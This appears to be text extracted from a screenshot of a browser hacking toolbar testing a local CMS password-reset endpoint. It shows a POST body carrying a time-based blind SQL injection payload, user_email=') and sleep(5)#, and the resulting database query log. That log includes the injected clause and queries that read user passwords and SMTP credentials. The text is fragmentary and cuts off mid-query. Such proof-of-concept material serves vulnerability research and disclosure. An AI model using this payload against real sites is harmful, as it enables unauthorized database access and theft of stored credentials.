 127.0.0.1/ci/index.php?a=submit&c=lostpass&m=user 百度
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/ci/index.php?a=submit&c=lostpass&m=user
Split URL
Execute
Enable Post data Enable Referrer
Post data user_email=') and sleep(5)#&user_name=1
SELECT `page_id` FROM `mc_meta` WHERE ( meta_key='user_email' AND meta_value='') and sleep(5)#' AND type='user' ) LIMIT 1 ') and sleep(5)#SELECT `meta_value` FROM
`meta_value` FROM `mc_meta` WHERE ( page_id='' AND meta_key='user_pass' AND type = 'user' ) LIMIT 1 SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='stmp_fr
meta_key='stmp_name' AND type='public' ) LIMIT 1 SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='stmp_host' AND type='public' ) LIMIT 1 SELECT `meta_value`
SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='stmp_username' AND type='public' ) LIMIT 1 SELECT `meta_value` FROM `mc_option` WHERE ( meta_key='stmp_pass